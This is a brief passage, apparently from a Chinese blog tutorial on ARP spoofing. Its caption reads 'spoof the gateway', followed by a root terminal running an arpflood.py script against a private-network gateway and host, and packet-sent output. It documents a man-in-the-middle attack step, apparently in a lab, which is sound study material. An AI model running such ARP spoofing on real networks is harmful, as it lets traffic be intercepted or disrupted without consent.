 对网关进行欺骗
root@root:~# python arpflood.py -i eth0 -t 192.168.37.2 192.168.37.169
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
https://blog.csdn.net/qq_38684504